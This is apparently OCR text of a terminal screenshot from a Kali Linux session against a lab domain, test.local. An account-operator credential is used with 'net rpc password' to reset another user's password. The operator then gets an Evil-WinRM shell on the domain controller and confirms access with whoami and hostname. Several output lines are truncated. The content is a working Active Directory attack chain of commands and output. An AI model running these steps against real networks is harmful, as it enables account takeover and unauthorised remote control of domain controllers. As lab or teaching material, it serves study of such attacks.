 ┌──(kali㉿kali)-[~]
└─$ net rpc password remotemanagement -U 'test.local/accountoperator%Password123!' -S test.local
Enter new password for remotemanagement:
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i dc.test.local -u remotemanagement -p newpassword
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() fun
nted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Re
on
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\remotemanagement\Documents> whoami
test\remotemanagement
*Evil-WinRM* PS C:\Users\remotemanagement\Documents> hostname
DC